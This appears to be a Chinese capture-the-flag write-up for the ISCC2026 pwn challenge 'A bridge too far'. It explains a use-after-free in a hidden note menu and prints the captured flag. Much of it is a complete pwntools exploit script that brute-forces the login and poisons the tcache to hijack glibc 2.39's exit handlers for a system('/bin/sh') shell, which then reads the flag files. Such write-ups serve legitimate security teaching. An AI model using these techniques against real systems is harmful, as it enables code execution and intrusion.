ISCC2026 WriteUpA bridge too far(pwn)

解题思路：
39.96.193.120:9999。我最后采用的路线是：先解决登录资格，再推进到月球，最后通过 note 菜单的 UAF 劫持 glibc 2.39 的 exit handler。
先checksec查保护保护机制



Full RELRO、Canary、NX、PIE 全开，而且还有 SHSTK / IBT。所以后半段思路自然会绕到堆和 `__run_exit_handlers` 上，而不是常见 ret2libc。
第一段：登录阶段怎么处理

截图说明 1：拖入ida进入main静态分析，发现程序启动时会先生成默认用户、密码和角色位。
Main伪代码往后定位登录校验部分。关键词是 `memcmp(v256, *(const void **)(v218 + 16), v257)`、`sub_AC70(v220)`、`v237 = *(_DWORD *)v218`。是：用户名和密码摘要是在这里比较的，登录是否真正获得资格，也是从这里的角色字段取出来的。

第二段：先去 Data Reef 再找 superadmin
进入游戏以后，最短路线不是到处乱探，而是先盯住 `Data Reef`。因为这个岛对应的事件会把月球的可见位打开。如果这一步不做，后面就算知道月球的名字，也不会直接跳出隐藏 note 菜单。
我自己的整理顺序是：先在建桥菜单里找到 `Data Reef`，材料不够就只走最便宜的岛补资源；到达 `Data Reef` 后，再去菜单 5 里的“根据传说搜寻”输入 `superadmin`；然后建桥并移动到 `superadmin`，利用它的事件把桥接到月球。

main里找主游戏循环和事件分发。发现“移动到岛屿后按事件类型分支”，以及 `if (DWORD2(v262) == 63 && *(_BYTE *)(*((_QWORD *)s1 + 63) + 17LL)) sub_BF20(...)` 这一段。说明事件分发，是负责说明为什么一到月球就会跳到 note 菜单。
在 strings 发现有Data Reef`、`superadmin`、`1.add note`、`2.delete note`、`3.view note`、`4.edit note` 这些字符串。说明地图节点和隐藏菜单入口。


note 菜单UAF

到月球之后，程序会进入隐藏 note 菜单。这个菜单的四个动作很直接：`add` 负责申请，`delete` 负责释放，`view` 负责读，`edit` 负责写。漏洞点也非常清晰：delete`调用 `free` 后并没有把槽位指针清空，所以同一个块还能继续被 `view` 和 `edit` 操作。这给了 UAF 读和 UAF 写
后面的利用链转到 exit handler。原我这里方式是：先用大块 free 进 unsorted bin 泄 libc，再通过 small chunk 的 UAF + tcache 组合读出 pointer_guard，最后覆写 exit_function_list里的 entry，让程序在 exit()`时调用 `system("/bin/sh")`。
综上整体我是用:
1. 先处理登录问题，再推进到月球，最后在 note 菜单里完成堆利用。
2. EXP 默认先尝试远程连接，远程不可用时再自动回落到本地 PTY。
3. 真正漏洞在 note 菜单：delete 后不清空指针，view 和 edit 仍可访问已释放块。
4.获取flag

五、flag
ISCC{ck220sed-dr31-apzq-eorq-kb26qdsdwbcn}。
六、Exp
```python
#!/usr/bin/env python3
from pwn import *
import argparse
import re
import socket
import time

context.arch = "amd64"
context.log_level = "info"

HOST = "39.96.193.120"
PORT = 9999
LOADER = "./ld-linux-x86-64.so.2"
TARGET = "./pwn"
LIBROOT = "."

OK_LOGIN = b"\xe7\x99\xbb\xe5\xbd\x95\xe6\x88\x90\xe5\x8a\x9f"
KW_MATS = b"\xe6\x9d\x90\xe6\x96\x99"
KW_CITY = b"\xe5\xb7\xb2\xe8\xa7\xa3\xe9\x94\x81\xe5\xb2\x9b\xe5\xb1\xbf"
KW_COST = b"\xe6\xb6\x88\xe8\x80\x97"
KW_DIST = b"\xe8\xb7\x9d\xe7\xa6\xbb"
KW_MOON = b"\xe6\x9c\x88\xe7\x90\x83"

ARENA_HEAD = 0x203B20
EXIT_LIST = 0x204FC0
SYSTEM_OFF = 0x58750
BINSH_OFF = 0x1CB42F
DSO_SLOT_OFF = 0x279100
FUNC_SLOT_OFF = 0xB8DA0

def rotl64(value, bits):
return ((value << bits) | (value >> (64 - bits))) & 0xFFFFFFFFFFFFFFFF

def rotr64(value, bits):
return ((value >> bits) | (value << (64 - bits))) & 0xFFFFFFFFFFFFFFFF

def unmask_link(value):
cur = value
for _ in range(6):
cur = value ^ (cur >> 12)
return cur

def grab_number(blob, token):
pos = blob.rfind(token)
if pos < 0:
return None
tail = blob[pos + len(token):].lstrip(b"\xef\xbc\x9a:").lstrip()
m = re.match(rb"(\d+)", tail)
return int(m.group(1)) if m else None

def grab_name(blob):
m = re.search(rb"\[(.+?)\s*\|", blob)
return m.group(1).strip() if m else None

def collect_choices(blob, metric):
pat = rb"(\d+)\.\s+([^(]+?)\s*\(" + metric + rb"\s*:?\s*(\d+)\)"
return [(int(m.group(1)), m.group(2).strip(), int(m.group(3))) for m in re.finditer(pat, blob)]

class TubeWrap:
def __init__(self, io, tag):
self.io = io
self.tag = tag
self.stock = 0
self.unlocked = 0
self.place = b""
self.t0 = time.time()

def logi(self, text):
log.info("[%s %.1fs] %s", self.tag, time.time() - self.t0, text)

def logs(self, text):
log.success("[%s %.1fs] %s", self.tag, time.time() - self.t0, text)

def recv_some(self, timeout=0.10):
try:
return self.io.recv(8192, timeout=timeout)
except Exception:
return b""

def flush(self, timeout=0.10):
data = b""
while True:
part = self.recv_some(timeout)
if not part:
break
data += part
self._update_state(data)
return data

def _update_state(self, blob):
if not blob:
return
mats = grab_number(blob, KW_MATS)
if mats is not None:
self.stock = mats
city = grab_number(blob, KW_CITY)
if city is not None:
self.unlocked = city
name = grab_name(blob)
if name:
self.place = name

def putline(self, obj):
if isinstance(obj, bytes):
self.io.sendline(obj)
else:
self.io.sendline(str(obj).encode())

def kick_to_game_menu(self):
for _ in range(8):
self.putline(0)
time.sleep(0.05)
if b"7." in self.flush(0.08):
return True
return False

def open_remote():
io = remote(HOST, PORT, timeout=10)
io.sock.setsockopt(socket.IPPROTO_TCP, socket.TCP_NODELAY, 1)
return TubeWrap(io, "remote")

def open_local():
io = process([LOADER, "--library-path", LIBROOT, TARGET], stdin=PTY, stdout=PTY, stderr=PTY)
return TubeWrap(io, "local")

def crack_remote_login(tube):
chars = [bytes([c]) for c in range(0x21, 0x7F)]
tube.putline(b"pl1")
time.sleep(0.05)
tube.flush(0.12)
tube.putline(b"")
time.sleep(0.05)
tube.flush(0.12)

tested = 0
for left in chars:
for right in chars:
tested += 1
tube.putline(1)
time.sleep(0.06)
tube.flush(0.12)
tube.putline(b"pl1")
time.sleep(0.06)
tube.flush(0.12)
tube.io.send(left + right)
time.sleep(0.03)
back = tube.flush(0.08)
if OK_LOGIN in back:
tube.logs("login prefix=%s%s tries=%d" % (left.decode(), right.decode(), tested))
return True
if tested % 500 == 0:
tube.logi("tested prefixes=%d" % tested)
return False

def crack_local_login(tube):
tube.io.recvuntil(b":\n", timeout=5)
tube.putline(b"pl1")
tube.io.recvuntil(b":\n", timeout=3)
tube.putline(b"")
time.sleep(0.20)
tube.flush(0.20)

for byte in range(0x21, 0x7F):
tube.putline(1)
try:
tube.io.recvuntil(b":\n", timeout=1)
except Exception:
continue
tube.putline(b"pl1")
try:
tube.io.recvuntil(b":\n", timeout=1)
except Exception:
continue
tube.io.send(bytes([byte]))
time.sleep(0.10)
back = tube.flush(0.20)
if OK_LOGIN in back:
tube.logs("local login byte=0x%02x" % byte)
return True
return False

def choose_channel(force_local=False):
if not force_local:
try:
remote = open_remote()
if crack_remote_login(remote):
return remote
remote.io.close()
except Exception:
pass

local = open_local()
if not crack_local_login(local):
raise RuntimeError("local login failed")
return local

def open_game(tube):
tube.putline(2)
time.sleep(0.35)
tube.flush(0.20)
tube.kick_to_game_menu()
tube.logi("spawned at %s mats=%d city=%d" % (tube.place.decode(errors="replace"), tube.stock, tube.unlocked))

def menu_builds(tube):
tube.putline(2)
time.sleep(0.18)
return collect_choices(tube.flush(0.12), KW_COST)

def menu_moves(tube):
tube.putline(1)
time.sleep(0.18)
return collect_choices(tube.flush(0.12), KW_DIST)

def choose_by_name(entries, marker):
for entry in entries:
if marker.lower() in entry[1].lower():
return entry
return None

def buy_bridge(tube, idx):
tube.putline(idx)
time.sleep(0.18)
tube.flush(0.15)

def walk_to(tube, target, leave_prompt=False):
items = menu_moves(tube)
if not items:
return b""
picked = items[0][0]
for num, label, _ in items:
if target in label:
picked = num
break
tube.putline(picked)
time.sleep(0.45)
data = tube.flush(0.20)
if not leave_prompt:
tube.kick_to_game_menu()
return data

def hop_for_materials(tube, seen):
tube.kick_to_game_menu()
items = menu_builds(tube)
if not items:
return False
candidate = None
for num, label, cost in sorted(items, key=lambda x: x[2]):
if cost <= tube.stock and label not in seen:
candidate = (num, label, cost)
break
if candidate is None:
for num, label, cost in sorted(items, key=lambda x: x[2]):
if cost <= tube.stock:
candidate = (num, label, cost)
break
if candidate is None:
return False

num, label, cost = candidate
tube.logi("farm hop via %s cost=%d mats=%d" % (label.decode(errors="replace"), cost, tube.stock))
buy_bridge(tube, num)
tube.kick_to_game_menu()
walk_to(tube, label)
seen.add(tube.place)
return True

def reveal_data_reef(tube):
tube.logs("stage: Data Reef")
seen = {tube.place}
while True:
tube.kick_to_game_menu()
items = menu_builds(tube)
target = choose_by_name(items, b"Data")
if target and target[2] <= tube.stock:
tube.logs("build Data Reef cost=%d mats=%d" % (target[2], tube.stock))
buy_bridge(tube, target[0])
tube.kick_to_game_menu()
walk_to(tube, target[1])
tube.logs("Data Reef reached")
return True
if not hop_for_materials(tube, seen):
return False

def unlock_superadmin(tube):
tube.logs("stage: superadmin")
tube.kick_to_game_menu()
tube.putline(5)
time.sleep(0.20)
tube.flush(0.10)
tube.putline(2)
time.sleep(0.20)
tube.flush(0.10)
tube.putline(b"superadmin")
time.sleep(0.35)
tube.flush(0.15)

seen = {tube.place}
while True:
tube.kick_to_game_menu()
items = menu_builds(tube)
target = choose_by_name(items, b"superadmin")
if target and target[2] <= tube.stock:
tube.logs("build superadmin cost=%d mats=%d" % (target[2], tube.stock))
buy_bridge(tube, target[0])
tube.kick_to_game_menu()
landing = walk_to(tube, b"superadmin", leave_prompt=True)
tube.logi("superadmin landing: %s" % landing.decode(errors="replace")[:120])
tube.putline(KW_MOON)
time.sleep(0.80)
tube.flush(0.20)
return True
if not hop_for_materials(tube, seen):
return False

def land_on_moon(tube):
tube.logs("stage: moon")
tube.kick_to_game_menu()
items = menu_moves(tube)
target = None
for entry in items:
if KW_MOON in entry[1]:
target = entry
break
if target is None:
return False
tube.putline(target[0])
time.sleep(1.00)
data = tube.flush(0.30)
tube.logs("moon arrival: %s" % data.decode(errors="replace")[:120])
return b"add note" in data or b"1.add note" in data or b"1. add note" in data

def note_new(tube, idx, size):
tube.io.sendline(b"1")
time.sleep(0.08)
tube.io.sendline(str(idx).encode())
time.sleep(0.08)
tube.io.sendline(str(size).encode())
time.sleep(0.10)
tube.flush(0.10)

def note_drop(tube, idx):
tube.io.sendline(b"2")
time.sleep(0.08)
tube.io.sendline(str(idx).encode())
time.sleep(0.10)
tube.flush(0.10)

def note_peek(tube, idx):
tube.io.sendline(b"3")
time.sleep(0.08)
tube.io.sendline(str(idx).encode())
time.sleep(0.12)
raw = tube.flush(0.10)
pos = raw.find(b": ")
return raw[pos + 2:] if pos != -1 else raw

def note_patch(tube, idx, content):
tube.io.sendline(b"4")
time.sleep(0.08)
tube.io.sendline(str(idx).encode())
time.sleep(0.08)
tube.flush(0.08)
tube.io.send(content)
time.sleep(0.10)
tube.flush(0.10)

def seize_exit_path(tube):
tube.logs("stage: note exploit")

note_new(tube, 0, 0x500)
note_new(tube, 15, 0x20)
note_drop(tube, 0)
arena_ptr = u64(note_peek(tube, 0)[:8])
libc_base = arena_ptr - ARENA_HEAD
exit_base = libc_base + EXIT_LIST
call_system = libc_base + SYSTEM_OFF
str_binsh = libc_base + BINSH_OFF
tube.logs("libc=%s" % hex(libc_base))

note_new(tube, 1, 0x20)
note_new(tube, 2, 0x20)
note_drop(tube, 1)
note_drop(tube, 2)
ref = note_peek(tube, 2)
slot_a = unmask_link(u64(ref[:8]))
slot_b = slot_a + 0x30
note_patch(tube, 2, b"A" * 8 + p64(0) + b"B" * 16)
note_drop(tube, 2)
note_new(tube, 3, 0x20)
note_new(tube, 4, 0x20)
note_drop(tube, 3)
fake_fd = (exit_base + 0x20) ^ (slot_b >> 12)
note_patch(tube, 4, p64(fake_fd) + p64(0) + b"C" * 16)
note_new(tube, 5, 0x20)
note_new(tube, 6, 0x20)

probe = note_peek(tube, 6)
enc_func = u64(probe[0x10:0x18])
dso_addr = u64(probe[0x18:0x20])
dso_base = dso_addr - DSO_SLOT_OFF
ptr_guard = rotr64(enc_func, 17) ^ (dso_base + FUNC_SLOT_OFF)
tube.logs("guard=%s" % hex(ptr_guard))

target_entry = exit_base + 0x10 + 12 * 0x20
note_new(tube, 7, 0x20)
note_new(tube, 8, 0x20)
note_drop(tube, 7)
note_drop(tube, 8)
probe2 = note_peek(tube, 8)
spot_a = unmask_link(u64(probe2[:8]))
spot_b = spot_a + 0x30
note_patch(tube, 8, b"X" * 8 + p64(0) + b"Y" * 16)
note_drop(tube, 8)
note_new(tube, 9, 0x20)
note_new(tube, 10, 0x20)
note_drop(tube, 9)
fake_fd2 = target_entry ^ (spot_b >> 12)
note_patch(tube, 10, p64(fake_fd2) + p64(0) + b"Z" * 16)
note_new(tube, 11, 0x20)
note_new(tube, 12, 0x20)

signed = rotl64(call_system ^ ptr_guard, 17)
forged = p32(4) + p32(0) + p64(signed) + p64(str_binsh) + p64(0)
note_patch(tube, 12, forged)
tube.logs("exit handler primed")

tube.io.sendline(b"9")
time.sleep(0.80)
tube.io.sendline(b"cat /flag* flag* /home/*/flag* 2>/dev/null")
time.sleep(1.00)
text = tube.flush(0.30).decode(errors="replace")
tube.logs("shell says: %s" % text[:240])
m = re.search(r"ISCC\{[^}\r\n]+\}", text)
return m.group(0) if m else None

def run():
parser = argparse.ArgumentParser()
parser.add_argument("--local", action="store_true", help="skip remote and use the packaged local environment")
args = parser.parse_args()

tube = choose_channel(force_local=args.local)
open_game(tube)
tube.kick_to_game_menu()

if not reveal_data_reef(tube):
raise RuntimeError("failed before Data Reef")
if not unlock_superadmin(tube):
raise RuntimeError("failed before superadmin")
if not land_on_moon(tube):
raise RuntimeError("failed before moon")

flag = seize_exit_path(tube)
if flag:
log.success("FLAG: %s", flag)
else:
log.warning("flag not captured in this run")

if __name__ == "__main__":
run()
```

